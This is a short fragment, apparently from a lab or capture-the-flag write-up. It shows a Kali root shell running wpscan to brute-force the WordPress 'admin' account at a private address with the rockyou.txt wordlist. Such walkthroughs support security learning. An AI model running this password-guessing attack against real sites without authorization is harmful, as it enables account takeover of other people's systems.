 ┌──(root💀kali)-[/home/kali]
└─# wpscan --url 192.168.14.142/wordpress -U admin -P /usr/share/wordlists/rockyou.txt